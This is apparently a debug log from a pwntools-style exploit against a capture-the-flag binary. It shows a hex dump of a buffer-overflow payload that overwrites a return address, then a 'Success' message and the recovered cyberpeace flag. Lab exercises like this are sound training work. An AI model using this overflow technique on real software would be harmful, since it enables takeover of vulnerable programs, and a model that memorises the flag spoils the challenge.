 'Please input your passwd:\n'
[DEBUG] Sent 0x107 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
00000010 61 61 61 61 61 61 61 61 8b 86 04 08 61 61 61 61 |aaaa|aaaa|···
·|aaaa|
00000020 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
*
00000100 61 61 61 61 61 61 0a |aaaa|aa·|
00000107
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
'Success'
Success[DEBUG] Received 0x2e bytes:
'\n'
'cyberpeace{ee8635c62c662ce58a5bd748f5cdc39f}\n'